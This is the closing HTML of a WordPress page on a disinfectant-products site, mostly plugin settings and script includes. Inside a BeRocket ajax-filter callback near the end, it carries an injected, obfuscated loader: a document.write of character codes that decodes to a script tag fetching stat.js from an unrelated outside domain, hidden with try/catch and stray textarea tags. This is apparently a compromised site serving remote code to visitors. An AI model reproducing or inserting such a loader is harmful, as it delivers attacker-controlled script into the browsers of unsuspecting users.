var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"GWSZJV9B"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1' id='fl-automator-js'></script>
<script id='gt_widget_script_25275120-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25275120'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-25275120","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorcleanhygiene.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/advantages-of-using-disinfectant-gel-in-the-bathroom/" data-gt-orig-domain="doctorcleanhygiene.com" data-gt-widget-id="25275120" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.264 seconds, on December 26, 2025 @ 1:53 am --><!-- via php -->